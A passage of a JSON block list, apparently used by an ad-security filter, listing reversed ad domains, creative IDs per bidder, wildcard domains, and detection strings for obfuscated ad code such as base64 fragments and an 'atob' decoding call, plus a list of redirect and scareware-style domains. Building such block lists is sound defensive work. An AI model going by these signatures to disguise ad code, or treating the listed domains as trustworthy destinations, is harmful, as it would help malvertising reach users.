k1N30":"1#1:65444","eyJpZCI6NjkwLCJwdWJsaXNoZXJfaWQiOjIxLCJ3aWR0aCI6MzAwLCJoZWlnaHQiOjI1MCwiY2FtcGFpZ24iOjY1NCwibGluZWl0ZW0iOjk0OCwiY3JlYXRpdmUiOjM5MDM2fQ":"1#1:65444","eyJpZCI6Njg3LCJwdWJsaXNoZXJfaWQiOjE4LCJ3aWR0aCI6NzI4LCJoZWlnaHQiOjkwLCJjYW1wYWlnbiI6NTUzLCJsaW5laXRlbSI6MjQwMCwiY3JlYXRpdmUiOjI0MTYwfQ":"1#1:65444","eyJpZCI6Njg3LCJwdWJsaXNoZXJfaWQiOjE4LCJ3aWR0aCI6MzAwLCJoZWlnaHQiOjI1MCwiY2FtcGFpZ24iOjExODUsImxpbmVpdGVtIjoxNDczLCJjcmVhdGl2ZSI6NDE4OTJ9":"1#1:65444","eyJpZCI6NjkwLCJwdWJsaXNoZXJfaWQiOjIxLCJ3aWR0aCI6MzAwLCJoZWlnaHQiOjI1MCwiY2FtcGFpZ24iOjEwMzksImxpbmVpdGVtIjoxMzMwLCJjcmVhdGl2ZSI6NDExNTh9":"1#1:65444","eyJpZCI6Njg3LCJwdWJsaXNoZXJfaWQiOjE4LCJ3aWR0aCI6MzAwLCJoZWlnaHQiOjI1MCwiY2FtcGFpZ24iOjg5NSwibGluZWl0ZW0iOjExODYsImNyZWF0aXZlIjo0MDQ1MH0":"1#1:65444","eyJpZCI6Njg3LCJwdWJsaXNoZXJfaWQiOjE4LCJ3aWR0aCI6MzAwLCJoZWlnaHQiOjI1MCwiY2FtcGFpZ24iOjEwMDMsImxpbmVpdGVtIjoxMjk0LCJjcmVhdGl2ZSI6NDA5NzV9":"1#1:65444","eyJpZCI6Njg3LCJwdWJsaXNoZXJfaWQiOjE4LCJ3aWR0aCI6MzAwLCJoZWlnaHQiOjI1MCwiY2FtcGFpZ24iOjE0OTUsImxpbmVpdGVtIjoxNzc3LCJjcmVhdGl2ZSI6NDM0NDR9":"1#1:65444","eyJpZCI6Njg3LCJwdWJsaXNoZXJfaWQiOjE4LCJ3aWR0aCI6NzI4LCJoZWlnaHQiOjkwLCJjYW1wYWlnbiI6OTUyLCJsaW5laXRlbSI6MTI0MywiY3JlYXRpdmUiOjQwNzM1fQ":"1#1:65444","eyJpZCI6Njg3LCJwdWJsaXNoZXJfaWQiOjE4LCJ3aWR0aCI6NzI4LCJoZWlnaHQiOjkwLCJjYW1wYWlnbiI6MTQ2MiwibGluZWl0ZW0iOjE3NDQsImNyZWF0aXZlIjo0MzE4OX0":"1#1:65444","eyJpZCI6Njg3LCJwdWJsaXNoZXJfaWQiOjE4LCJ3aWR0aCI6MzAwLCJoZWlnaHQiOjI1MCwiY2FtcGFpZ24iOjkxOSwibGluZWl0ZW0iOjEyMTAsImNyZWF0aXZlIjo0MDU2NH0":"1#1:65444"},"moc.buhifr.a":{"rt=2522481":"1#1:65444","rt=2522231":"1#1:65444","rt=2520337":"1#1:65444","rt=2520567":"1#1:65444","rt=2513243":"1#1:65444","rt=2522427":"1#1:65444","rt=2521021":"1#1:65444","rt=2520043":"1#1:65444","rt=2520591":"1#1:65444","rt=2522121":"1#1:65444","rt=2433713":"1#4:69563$15:59052","rt=2350287":"1#19:58610"},"moc.dibpt.c":{"2569*9d9434968268cdf637aa492fef774239.jpg":"1#1:65444","2569*effcbfdcbe76b592c55ea29861253aab.jpg":"1#1:65444","2569*e66279743be777487c70926bac4ff8bb.jpg":"1#1:65444","5018*2eb50a60903489bc89d59bb92742f8f4.jpg":"1#1:65444","5018*57a8be5f806fde2adb3e2b286a9accc0.jpg":"1#1:65444","3549*7ec398a6d8c58cf139b2ad8d24a18b5c.jpg":"1#1:65444","4765*fc142edd0f9ffe91d688fae56bd6f04e.jpg":"1#1:65444","4718*62deee3aaa1108d3182774fa99a4448e.gif":"1#1:65444","4718*bc2d132e7896952b9067e895251ed332.jpg":"1#1:65444"},"gro.rvrsda.dib-1yn":{"adv=vbh6swz":"1#1:65444"},"moc.imikse.mvrt-psd":{"crid=1674958":"1#1:65444","crid=1674946":"1#1:65444"},"gro.rvrsda.dib-2aw":{"cf=9994406":"1#1:65444","cf=9965207":"1#1:65444","cf=9995638":"1#1:65444","cf=9976336":"1#10:67338"},"moc.imikse.aidem-psd":{"171217_2319347760":"1#1:65444","/upload/js/1_17031369451ffa31bf2_2212294583.js":"1#1:m","/upload/js/1_17031369451f778ae0b_2212294583.js":"1#1:m","/upload/js/1_17031369451ee2327e8_2212294583.js":"1#1:m","/upload/js/1_17031369451e6b54be4_2212294583.js":"1#1:m","/upload/js/1_170313694520635517a_2212294583.js":"1#1:m","/upload/js/1_1703136945212c65cfc_2212294583.js":"1#1:m","/upload/js/1_170313694520c3afc20_2212294583.js":"1#1:m"},"moc.avahcok.lortnoc.pmi":{"creative_id=9a059f153d1e4df8103f153e99da0862":"1#1:65444"},"moc.sdanivoorg.10sda":{"IdADS=193190":"1#1:65444","IdADS=193171":"1#1:65444","IdAds=193171":"1#1:65444","IdAds=193190":"1#1:65444","IdAds=193191":"1#1:65444","IdADS=193191":"1#1:65444"},"moc.xedams.sevitaerc":{"ad_campaign_name=SHWE_M9_0114_ROAS":"1#1:65444","ad_campaign_name=ZP_zcamvvbmyufz_ACQ_smadex_iOS_All-iOS_All_US-DE_I2Buy-Whale_D7_ROAS":"1#15:59052"},"moc.evitciderpi.ndc-aidem":{"108279*19b3809be5b_320X50_Ad_4_AyarLaw_Smartphone_Banner.gif":"1#1:65444"},"pj.tuof.psd":{"g=689576":"1#10:67338","g=761027":"1#10:67338","g=761025":"1#10:67338"},"moc.tnetnocresuelgoog.5hl":{"E3obs3-B3sr9pLO9tfFc3s8CxES_9wkAZuxIlB_fg-akLjsMfGwiumFOLXfYHDSzVDU4KR8yzjoYU0W6X1e-jgwBkbGekHJ2Fag4ZsX8LOF0MWNb1GIh6noy3NI_Pan714o":"1#10:67338","rhYls70r3iwK0lf7w1_nXAn_7gmFICRadwhZVftTsJZBtQx3rpHOk7zYUDfdvtN84GMf8HgXgwoV1Mx_ayJ_rEcbnxAx6rSkaoiZl5PUpH2qnAoMVe4in984S8oljpbdTLPU":"1#10:67338","ojwBOZU_Xe9n5Rfxkk8c2Pp8fRBCjFsnwxX4-NK5_DQ4AVuwhK83PY1kmg_jXXFOxpMaCoHNcw6bnNMxbzlTmzr1QtHEgSS5fS_ir41_l9bDQdqEVFITdT708KzuCYp9DDw":"1#10:67338","W5Z-Alx1RE_7F4Ed_3df_TdBUqPgo9rmnpArNav2LShXGjTdYDirVD4R4Kia2QtbFU5xIK0d3ZAE_UKOO37GecDddQ3tt7oU8rJOecToO5FrvA9_QpA4ILrzu1KKY_sExWHq":"1#10:67338","5XOYDdB6guT-rs7oHe7A5pRWtTH8D0EMzz2vFFzKmOj9dTSveJtMU0bwlYo6xdCLPrh0MpV1TtgwC9ldSx7uiAA_maesN5xapifv0F9ZNxdyoNIhTlJcvSn44S_vOvwDF5c":"1#10:67338","ZbPS2g7HC3Z0sCtgtcbhYy-YMPOiU7nw1PU4jLvEj4-Y_e1nk6_j8U0MDnPZ3taAstjiQvbgmqAG_5hJZshhLOXqaOtX3jlKFHohBUUurr1h_KBPu7kQ2bGupyvO3xMwOr0":"1#10:67338","bYAQ2HxtUKUOxNrlsuh-Hlq-GSIgODPoGR7cwc3zRdPRIKJf9zllW4OIqyEwjdP0i6JuTCB-LTrHAWAkoMjvwy8dbhlyyT6Aq4Z_-WWYXhg14TbRGmwtJef37AuxpfMbfDw":"1#10:67338","zMn7ZQWvJFFVKfAk2aIpA4oKtQi8llhUyK-RaESm8Xcql7D4iHNc8WjmYWCErC8bpmfZj5b0VRQJcgOUrWoY73GEJvpk__qywbSjOF7GsBdPooUeRgGrCZHR5UP1e0gf_p4G":"1#10:67338"},"hcet.elgnuoy.ldg":{"/as/web-source/4hd/01uOWyE5awxru.png":"1#10:67338","/as/web-source/4he/11vLk0DCinQI.mp4":"1#10:67338","/as/web-source/4hd/21uKEgQW4OIAT.png":"1#10:67338","/as/web-source/4hd/01tujtWuPHuEg.png":"1#10:67338"},"moc.slabolggtm.wen-sptth-nda-ndc":{"/vm/25/11/27/16/06e89c51-f45c-467d-a73a-3acff9f1cc8f.mp4":"1#10:67338"},"pj.gmiy.c.mi":{"1002450682*7583526*966b40912977cfc2743be6c2000d3190.png":"1#10:67338","1002465315*7837905*966b40912977cfc2743be6c2000d3190.png":"1#10:67338","1002465315*7837908*27b34f249adff2e92c5a697cb5c82a3f.png":"1#10:67338","1002550292*10265739*27b34f249adff2e92c5a697cb5c82a3f.png":"1#10:67338","1002547337*10151428*3d4ba236c381a3cb430d24a186cbb97d.png":"1#10:67338","1002457920*7725695*966b40912977cfc2743be6c2000d3190.png":"1#10:67338","1002555719*18385805*eeea5202cee7592748bf8a5a30a92942.jpg":"1#10:67338","1002550292*10265738*966b40912977cfc2743be6c2000d3190.png":"1#10:67338","1001863299*14626418*e6cb375434cb80122911e99db068e9b6.jpg":"1#10:67338","1002550292*10265737*3d4ba236c381a3cb430d24a186cbb97d.png":"1#10:67338","1002717804*16745499*4093bea7775b4ed4525f39fc739571ad.png":"1#10:67338","1002465261*7837485*966b40912977cfc2743be6c2000d3190.png":"1#10:67338","1002547337*10151429*966b40912977cfc2743be6c2000d3190.png":"1#10:67338","1001863299*15962944*0bd86109a2a1a8d5ab787dea65657594.jpg":"1#10:67338","1002547337*10151430*27b34f249adff2e92c5a697cb5c82a3f.png":"1#10:67338","1002458832*7732801*27b34f249adff2e92c5a697cb5c82a3f.png":"1#10:67338","1002464355*7831386*966b40912977cfc2743be6c2000d3190.png":"1#10:67338","1002453262*7648065*966b40912977cfc2743be6c2000d3190.png":"1#10:67338","1002465315*7837901*3d4ba236c381a3cb430d24a186cbb97d.png":"1#10:67338","1002453266*7648082*966b40912977cfc2743be6c2000d3190.png":"1#10:67338","1001649215*19722065*57166cbbe77c3536d6aaa6847226b711.png":"1#10:67338","1002463641*7826261*966b40912977cfc2743be6c2000d3190.png":"1#10:67338","1002458832*7732800*966b40912977cfc2743be6c2000d3190.png":"1#10:67338","1002458832*7732799*3d4ba236c381a3cb430d24a186cbb97d.png":"1#10:67338"},"moc.slabolggtm.dribyh":{"i_fmd5=2a4df7b95498e4a2b40b233da866fe67":"1#10:67338","i_fmd5=69914fd17c9109961828a2113c8b7636":"1#10:67338","i_fmd5=585d46919671684f341c645313409ebd":"1#10:67338"},"gro.rvrsda.resudne":{"cmpi=5879062":"1#10:67338"},"ten.ndcbf.anf.1-3abrf.tnetnocs":{"/v/t45.5328-4/473197818_1117051926234659_2667191906035836555_n.jpg":"1#10:67338"},"moc.tnetnocresuelgoog.3hl":{"/proxy/ZogEnFl6UB3diGf0_DpaZhjwrON__xA0d7PMKF9IXjtmPwq5KqMIiHSsf1hHORx_8mflkmXqUUAIZ4cWZfQdbh2WhI1_84KaYxgJxI7QI1kEuuS12SNKRub6Rc9u2VsrhKeX=w1170-h612-n-e7-l80-rj":"1#10:67338"},"ten.tnorfduolc.fxhzmuynz9mo1d":{"/vm/25/09/08/14/d20312c7-cc05-4686-abef-e6c7a00e0e44.mp4":"1#10:67338","/vm/25/09/30/11/a23ba608-f8ac-4589-b4a0-2e5dd17a87cf.mp4":"1#10:67338","/vm/25/09/08/14/0ed7a55a-9c0b-4a82-bf16-d4149ce1ccc4.mp4":"1#10:67338","/vm/25/09/30/11/a1db1cf4-709c-4bf6-bf47-2f24ea28e206.mp4":"1#10:67338"},"moc.elgnuv.sda.stneve":{"cid=5e150c8b5fd7df7b642140df_3819":"1#10:67338"},"moc.gmietybi.gs-golatac-61p":{"/i18n-dpa-image/b8ba1dcd46f40e4efcc7295b09e91e23~tplv-dw3ygh5mvh-convert.png":"1#10:67338"},"ten.oetirc.ue.yxorpegami":{"/v1/[base64]":"1#10:67338"},"ten.oetirc.sa.yxorpegami":{"/v1/[base64]":"1#10:67338","/v1/[base64]":"1#10:67338","/v1/[base64]":"1#10:67338","/v1/[base64]":"1#10:67338","/v1/[base64]":"1#10:67338","/v1/[base64]":"1#10:67338"},"ten.ndcbf.anf.3-8eptf.lanretxe":{"/emg1/v/t13/1369197517166243126":"1#10:67338"},"moc.bomtoda.stessa":{"/assets/69284a447c3f3e346a98bbbd/1765818283644_Banner_LeDevoluy.gif":"1#10:67338"},"oi.sda-mb":{"/apps/landscape/com.alibaba.aliexpresshd.jpg":"1#10:67338"},"ten.oetirc.ngised-rotaerc-stessacitats":{"4154*1767972246*71347d1a10f1473787e3e6497ad2e91b_summersale_olv_1920x1080_15s_nl.mp4":"1#10:67338","4154*1767776017*b7f57c969d564d4d8cc7f6f91858318b_cpn_300x250_1.jpeg":"1#10:67338","7387*1765262107*d21dd7d31e09468bb12b581c4e8cb21b_cpn_300x250_1.jpeg":"1#10:67338","7387*1765262107*fd19f023967a40f4acad48a0638cc4dc_cpn_300x600_1.jpeg":"1#10:67338","73896*1739436426*7cc94f960c62487bb8907cc2bb8962c1_cpn_728x90_1.jpeg":"1#10:67338","109277*1766369976*b9ab38879be846d99c4833960f19b7a1_image_ad_970x250.png":"1#10:67338"},"ten.oetirc.citats":{"/design/dt/79388/220527/4d0e5f95250a4c9898846f187a90b743_cpn_300x250_3.png":"1#10:67338"},"moc.psdal.dc":{"/pd/00/218/846/794/392/742/404/1.jpeg":"1#10:67338"},"pj.gmiz.ten.skcuz.citats":{"/image/2023/03/22/c/140033_phpwkRPaO.jpeg":"1#10:67338","/image/2022/09/16/c/141805_phpEB8hYG.jpeg":"1#10:67338","/image/2022/09/16/c/141805_phpi9fYEV.jpeg":"1#10:67338"},"ten.wolfrennab.c":{"/accounts/leovegas/55634380f50b9613805936af/published/5095339/16887628/preload.jpg":"1#11:55243$15:59052"},"moc.ndc-gateno":{"87c0b4d4-4b6a-4d4c-83a2-9e31e8781509.gif":"1#15:59052","16e4f7a2-493f-4790-81d0-3f3e77a7a37f.gif":"1#15:59052","56788035-1bcc-4bae-b6fd-890445bb4cb4.jpg":"1#15:59052","bea8fccc-996b-4104-8e39-847deae0b52f.gif":"1#15:59052","95e92c7a-055b-4b50-95c4-8e15862f6405.jpg":"1#15:59052","b6c7bd2a-2a97-4249-97b3-32d7fdf920b5.gif":"1#15:59052","7272781d-b119-41fc-b5c1-d2b71e4562a9.gif":"1#15:59052"},"moc.gisreippa.mra":{"cid=BUQlY":"1#15:59052"},"ten.tnorfduolc.ui9pq9vtkadj3d":{"/c/75450/1762872795824_53cba1e9-88c3-49df-ad28-aa3aa68081ae-348-640x360.mp4":"1#15:59052"},"moc.elpmis-sxnda.10ndcrc":{"/creative20/p/16540/2025/8/15/69751385/5287ff02-1a8d-4184-8247-1a250da27023.jpg":"1#15:59052"},"oi.ogaidem.segami":{"/ML/5d1f3db7ed9419318ac3bc3489bcd213__scv1__622x368.webp":"1#24:57998"},"ten.egdeeruza":{"/":"0#1:s"},"moc.gnivreskb.j":{"/":"1#1:m"},"ten.eralgda":{"/":"0#1:s"},"moc.063retsamdib":{"/":"1#1:m"},"moc.ipasdaoffob.tsaesu-btr":{"/":"1#1:m"},"moc.sda-ccb":{"/":"1#1:m"},"moc.etibda.tsaesu-btr":{"/":"1#1:m"},"moc.stopsnoitom.tsaesu-btr":{"/":"1#1:m"},"moc.egnahcxetrazomda.tsaesu-btr":{"/":"1#1:m"},"moc.btrneponaidiremda.tsaesu-btr":{"/":"1#1:m"},"moc.otsezdabtr.tsaesu-btr":{"/":"1#1:m"},"moc.yrotcafxda.tsaesu-btr":{"/":"1#1:m"},"moc.btrosdaeuh.tsaesu-btr":{"/":"1#1:m"},"moc.sdaynnacda.tsaesu-btr":{"/":"1#1:m"},"moc.btrtukoda.tsaesu-btr":{"/":"1#1:m"},"moc.deepsda.www":{"/":"0#1:s"},"moc.oetirc":{"?creative=10882828&":"1#1:m","?creative=10723036&":"1#1:m","?creative=10882781&":"1#1:m","?creative=10702488&":"1#1:m","?creative=9300708&":"1#1:m","?creative=11109752&":"1#1:m","?creative=8615065&":"1#1:m","?creative=10618420&":"1#11:m"},"enilno.063reddib":{"/":"1#1:m"},"zyx.reddibretsam":{"/":"1#1:m"},"kcilc.063btr":{"/":"1#1:m"},"moc.woyta.et":{"/":"1#1:m"},"moc.sxnda.10ndcrc":{"/creative/p/17250/2025/4/8/66776":"0#1:s","/creative/p/17250/2025/":"0#1:s"},"oi.scirtemgnorts":{"/":"1#1:m"},"ten.tnorfduolc":{".js?":"0#1:s"},"ten.dferuza":{"/":"0#1:s"},"moc.elpmis-sxnda.90ndcrc":{"/creative20/p/15410/2024/1/11/53590396/44e36e45-48d1-48c2-b7ef-86cf380f0abb_768_432_1700k.mp4":"0#1:s"},"moc.sdaswama.1ft":{"/":"1#1:m"},"moc.suitnunda.ndc":{"adn.js":"1#1:m"},"moc.suitnunda.stessa":{"/cfaibj/":"0#1:s"},"ten.llawerifda":{"/":"0#1:s"},"moc.dibkrt.ndc":{"9a47d15b-d33a-4418-a9d7-78016b92b7cc":"1#1:m","/":"0#1:s"},"moc.742vrsda.ndc":{"/":"1#1:m"},"ten.dferuza.10z.ucpfdc4h3a3bsa2a-cmz":{"/":"1#1:m"},"moc.evrestrevda":{"zid=163*&tagid=TdM91pjEwcJJDeM*&resolution=300x250":"0#1:s"},"moc.evrestrevda.ndc":{"/":"1#1:m"},"moc.sdaswama.1dcft":{"/":"1#1:m"},"ten.dferuza.10z.karghdzfwa9d4ehd-ezj":{"/":"1#1:m"},"moc.sdaswama.1imiaft":{"/":"1#1:m"},"moc.3slabolg.tk":{"/":"1#1:m"},"efil.tsafpmuj":{"/":"1#1:m"},"kcilc.ogxdr":{"/":"1#1:m"},"ten.dferuza.10z.8g0awh0b0d3hzcwh-ihaf":{"/":"1#1:m"},"moc.evrestrevda.srezilibom":{"libcode3.js":"1#1:m"},"moc.sdaswama.5imiaft":{"/":"1#1:m"},"zyx.q11111":{"/":"0#1:s"},"moc.xambtr":{"/":"0#1:s"},"moc.iysrepmet.atad":{"/":"0#1:s"},"moc.itcfs":{"/":"1#1:m"},"gro.sndkcud":{"/":"0#1:s"},"gro.sndkcud.sdahtiwnuf":{"/":"0#1:s"},"moc.egnahcxekcats.fdg":{"/":"0#1:s"},"ten.dferuza.10z.rffbuegdvczddbkh-plu":{"/":"1#1:m"},"gro.sndkcud.maertseuneversda":{"/":"0#1:s"},"ten.tnorfduolc.czxt3c9ev05ld":{"/":"1#1:m"},"ten.dferuza.10z.db0h3g9aahgc0gkc-sci":{"/":"1#1:m"},"moc.gniklathsalf.ndc":{"/155970/5804694/FY26Q1_CC_Individual_CCPro_US_EN_AC-DisplayGIF-AntoniSendra-AllCreating_ST_300x250_NA_NA.gif":"1#1:m"},"moc.llorda.s":{"/a/22O/FHP/22OFHPOECBGSXFE5DG25WU.png":"1#1:m"},"moc.42anikrub":{"/":"0#1:s"},"moc.diytt":{"/":"0#1:s"},"moc.imikse.psd":{"files/upload/js/1_170854694f3477e9af9_2212294583.js":"1#1:m","/files/upload/js/0_17133669650cd39590f_4108050209.js":"1#1:m"},"moc.sdaswama.6imiaft":{"/":"1#1:m"},"ten.scirtem-ecnamrofrep":{"/":"0#1:s"},"gro.sndkcud.sdahtiwssendas":{"/":"0#1:s"},"moc.ballabolg-fv":{"/":"0#1:s"},"moc.sdaswama.7imiaft":{"/":"1#1:m"},"moc.sdaswama.01imiaft":{"/":"1#1:m"},"moc.nozama-aidem.m":{"/images/S/al-jp-eb5039ce-f881/*.zip/fa.js":"1#1:m"},"labolg.efaseb.ndc":"1#37:m","moc.yfirevelbuod.3ndc":"1#37:m","moc.alowta.cu.ndc":{"/passback":"1#37:m"},"moc.sdataom":{"/fallback/ad.js":"1#37:m"},"moc.sunobetouq":"1#11:m","hc.solssiws":"1#11:m","moc.noitpmeder":"1#11:m","moc.52anobar":"1#11:m","ti.tebarapmoc":"1#11:m","moc.5562-niwkciuq":"1#11:m","ti.sagevoel":"1#11:m","ti.onisacsunobatnorfnoc":"1#11:m","evil.teborue":"1#11:m","ti.lasis.gnidnal":"1#11:m","moc.3dehsac":"1#11:m","ti.onisacrats":"1#11:m","yl.tib":"1#11:m"},"bidders":{"sovrn":{"_20642":"1#1:m","1986:497408920":"1#1:65444","1986:497408910":"1#1:65444","3490:CR52168997":"1#1:65444","cr2778.645e2541":"1#1:65444","cr2778.4ed6177d":"1#1:65444","3490:CR52219124":"1#1:65444","CR52219124":"1#1:65444","409_233860":"1#15:59052","409_228545":"1#15:59052"},"gamoshi":{"adokut_":"1#1:m","ppcbuzz_":"1#1:m","admeridianopenr":"1#1:m"},"smartadserver":{"4788670303713675000":"1#1:65444","-685180890898064800":"1#1:65444","4155446343157412400":"1#1:65444","-8204469038501808000":"1#1:65444","-1158232287318919000":"1#1:65444","7559972151234975000":"1#1:65444","6583085546136586000":"1#1:65444","-2782268911709396000":"1#1:65444","1985583117006863000":"1#1:65444","425263033525180100":"1#1:65444","7239698376917727000":"1#1:65444","-7882163780192287000":"1#1:65444","-1560249539407891500":"1#1:65444","189916894409516400":"1#1:65444","5554563112067052000":"1#1:65444","9211734601849361000":"1#1:65444","-7082841489080178000":"1#1:65444","-3712431843184221700":"1#1:65444","452920043189252000":"1#1:65444","6315356696262556000":"1#1:65444","-62010342425304670":"1#1:65444","7761562323930992000":"1#15:59052"},"monetixads":{"2760:176_CR52204468":"1#1:65444"},"rubicon":{"2760:176_CR51870398":"1#1:65444","2760:176_CR52167831":"1#1:65444","2760:176_CR52168815":"1#1:65444","5646:36954":"1#1:65444","3490:CR52167831":"1#1:65444","2760:176_CR52168996":"1#1:65444","2760:176_CR52204469":"1#1:65444","2760:176_CR52204468":"1#1:65444","2760:176_CR52169415":"1#1:65444","5646:36949":"1#1:65444","2760:176_CR52166695":"1#1:65444","2307:0wi08ngl":"1#1:65444","2760:176_CR52219124":"1#1:65444","3490:CR52219124":"1#1:65444"},"ozone":{"649936049":"1#1:65444"},"taboola":{"-646537551154729473":"1#1:65444","-8123301080997680564":"1#1:65444","4745762255939041354":"1#1:65444","7904238090097846171":"1#1:65444","2699418656274710811":"1#1:65444","-5964204376713665670":"1#1:65444","7471533188118203802":"1#1:65444","8508534767735726489":"1#1:65444","3982895342726294098":"1#1:65444"},"abmamx":{"649936046":"1#1:65444"},"pubmatic":{"176_CR52167831":"1#1:65444","176_CR52168335":"1#1:65444","1ec08a445c7c1a7bb9861b341a1d1590":"1#1:65444"},"amx":{"501987155":"1#1:65444","649936046":"1#1:65444","649936049":"1#1:65444","653497975":"1#1:65444"},"unruly":{"cr-d9rt4f2qy9y":"1#1:65444","cr-8kD+DvNwW79vBktJedldw5==lnre":"1#1:65444","cr-zk7aVbhH1IoMKcIjf1k/2Q==qnqm":"1#1:65444","cr-+6RbyKpwgEEZgLg5zEqQEt==u2vl":"1#1:65444","cr-xEbbknn1jpyi9sImtTviW1==eknd":"1#1:65444","cr-Son4qIihBf655UcS0xQ2UA==qnqm":"1#1:65444","cr-3JI3V1ggLCOECkMEmIZZdA==u9we":"1#1:65444","cr-8Sg9Wk4MfR+gqg4Gvwh1nQ==lnre":"1#1:65444","cr-hSaF8F04KE1RS3HtU8krXQ==ew5q":"1#1:65444","cr-zTulHtK5pVYuXaSTOkoZXQ==rgz0":"1#1:65444","cr-kNTVSa7gF+a4c9mXG7blV9==0sql":"1#1:65444","cr-Gq6qagXMgfR+FXc/z+F9Fm==ew5q":"1#1:65444"},"criteonew":{"680_99480_501987155":"1#1:65444"},"triplelift":{"3335_153461_653497975":"1#1:65444","2409_25495_176_CR52168330":"1#1:65444","2409_25495_176_CR52168333":"1#1:65444","2409_25495_176_CR52168452":"1#1:65444"},"inmobi":{"<adv>e8bbb2b78b8b4948adc33599e88b32dd<crid>6042823":"1#1:65444","<adv>fd61aef5179d4cf9964574ddc857d84d<crid>176_CR52212676":"1#1:65444","<adv>e8bbb2b78b8b4948adc33599e88b32dd<crid>5320823":"1#1:65444","<adv>e8bbb2b78b8b4948adc33599e88b32dd<crid>6042831":"1#1:65444"},"seedtag":{"649936049":"1#1:65444","684200809":"1#1:65444","2760:176_CR52166695":"1#1:65444","2760:176_CR52212676":"1#1:65444"},"yieldmo":{"176_CR52170905":"1#1:65444"},"minutemedia":{"37455":"1#1:65444","78483bb0f51014e80d4a5fb663b45b99":"1#1:65444"},"medianet":{"SL221UV40mLjTjLcK+aXkcpzg==":"1#1:65444","7u221SLXCtHeZfvxP0T2eLcSg==":"1#1:65444","hk221vz2/NuavVV1fXf5CEezg==":"1#1:65444","d12988o2inq":"1#1:65444","ql298cu8m3s":"1#1:65444","ub298x21e6g":"1#1:65444","eL221YtvSbk5tsfn2SwBQY8TQ==":"1#1:65444","3q298s7cfcg":"1#1:65444","21337884-1016-1007":"1#1:65444","Pe2218AHl69cM6uH/+0Fbk6lQ==":"1#1:65444","9S2214FjF78KEoRS4H4Ufe1XQ==":"1#1:65444","Ck221KHWouIsDH+WldQhNLmkQ==":"1#1:65444","wI221Iab7QQcRh9juzCtbUrPA==":"1#1:65444","ad298m3wz29":"1#1:65444","3e221DOVumyoOCH8LTnko/s3w==":"1#1:65444","ad298q615wh":"1#1:65444","nd29849xnq1":"1#1:65444","zy298en46gu":"1#1:65444"},"vidazoo":{"cr2778.9e28ae5f":"1#1:65444","cr2778.71c5cb84":"1#1:65444"},"ttd":{"punggj8u":"1#1:65444","nd49xnq1":"1#1:65444"},"ix":{"22012770":"1#1:65444","36593715":"1#1:65444","55472254":"1#1:65444"},"omnidex":{"743-1891/85013":"1#1:65444","420-1891/85013":"1#1:65444","513-1891/85013":"1#1:65444"},"adagio":{"76467160":"1#15:59052","-8031231189487882881":"1#1:65444","6315356696262555274":"1#1:65444","6583085546136586725":"1#1:65444","42474107eeef53163f2d444f15a3ce58":"1#1:65444","2_34292":"1#15:59052"},"criteo":{"494_379_9916_702808794":"1#10:67338"},"e_volution":{"2_34372":"1#15:59052"},"nexx360":{"84963409":"1#24:57998","84963413":"1#24:57998","84963430":"1#24:57998","84963597":"1#24:57998","84963600":"1#24:57998","84963602":"1#24:57998"}},"prebidAdvId":{},"patterns":{"wildcards":{"bcc-ads.com":"1#1:m","bidmaster360.com":"1#1:m","masterbidder.xyz":"1#1:m","j.adelonehundred.com":"1#1:m","j.stack-plan46.com":"1#1:m","bidmaster360%2Ecom":"1#1:m","bidder360.online":"1#1:m","j.pub-metrics32.com":"1#1:m","j.bkserving.com":"1#1:m","bcc-ssp.com":"1#1:m","bidder360%2Eonline":"1#1:m","masterbidder%2Exyz":"1#1:m","bc-sys.com":"1#1:m","id*adVisual":"1#1:m","15022895*300x600.jpg":"1#1:m","15064354*300x600.jpg":"1#1:m","15021860*336x280.jpg":"1#1:m","rtb360.click":"1#1:m","rtb360%2Eclick":"1#1:m","r2g.click":"1#1:m","r2g%2Eclick":"1#1:m","go2x.xyz":"1#1:m","go2x%2Exyz":"1#1:m","clickport.top":"1#1:m","strongmetrics.io":"1#1:m","strongmetrics%2Eio":"1#1:m","clickport%2Etop":"1#1:m","redirpath.info":"1#1:m","redirpath%2Einfo":"1#1:m","jumpfast.life":"1#1:m","jumpfast%2Elife":"1#1:m","a.dataset.c*.cloudfront.net/assets/":"1#1:m","hZnVrcDVWcm5jdGtwNVZyaW9ua3A1VnIoKXtrcDVWcmxld":"0#1:s","aHRtrue0cHM6Ly":"0#1:s","mtag*aHRtrue0cHM6Ly":"0#1:s","atob(mtag.replaceAll(":"0#1:s"}},"navigations":{"sthcay.8plt7mdb":"1#1:m","lol.0jxeq3ytof":"1#1:m","scip.u9trhkfv7":"1#1:m","pohs.lfa1z2ct3w":"1#1:m","staob.ni78xsle":"1#1:m","lol.3zw2cpig1q7h":"1#1:m","mom.4fjd5aek2si7":"1#1:m","scip.pn2bg1q56":"1#1:m","pot.yawkniltcerider":"1#1:m","efil.wonemkcart":"1#1:m","cc.retsamkcart":"1#1:m","cc.tniopetuorpoh":"1#1:m","zyx.rednifhtaphctiws":"1#1:m","efil.draugyfitrofkrowten":"1#1:m","sthcay.kxtb3qf5sd":"1#1:m","scip.95c31aw8xe2":"1#1:m","ytuaeb.vpa7n08dse":"1#1:m","piv.tsafknil":"1#1:m","moc.yjugotazi":"1#1:m","zzub.u8ac0j7svkh":"1#1:m","staob.imbu7k8j21ps":"1#1:m","gro.861xa":"1#1:m","moc.gnidnalrefas":"1#1:m","efil.slootmetsystcetorp":"1#1:m","enilno.buhrotcetedtaerht":"1#1:m","efil.stnemssessaytilibarenluv":"1#1:m","ecaps.reknilkcart":"1#1:m","ecaps.loot-nacs-metsys":"1#1:m","efil.hctapytiruces":"1#1:m","efil.buhrotcetedtaerht":"1#1:m","pot.naidraugteneruces":"1#1:m","pot.retsamdnefedmetsys":"1#1:m","cc.sretsamecart":"1#1:m","zyx.rednefedsysefas":"1#1:m","cc.orpeslupkcart":"1#1:m","pot.serusaemytirucesmetsys":"1#1:m","cc.shguorhtkaerbdesselb":"1#1:m","pot.enilretnuocneecnahc":"1#1:m","sthcay.5qx37k0poj14":"1#1:m","pohs.w2b34rpg1n":"1#1:m","riah.2nwz7ral":"1#1:m","semoh.2r5wqgcmhfbi":"1#1:m","zzub.ed3ak94rh":"1#1:m","zzub.snvmhe25f9ro":"1#1:m","ytuaeb.xc4ysnvqkza9":"1#1:m","mom.a6kln892w4x":"1#1:m","riah.s6i5a4weh0n":"1#1:m","sthcay.4id1x2jga7":"1#1:m","staob.ha3ob9s6d5v":"1#1:m","sthcay.sj5g3qcaxy":"1#1:m","scip.bohds.kcart":"1#1:m","staob.yadia.kcart":"1#1:m","semoh.ylfjd.kcart":"1#1:m","niks.nufsa.kcart":"1#1:m","semoh.nilecin.kcart":"1#1:m","enilno.popwh.kcart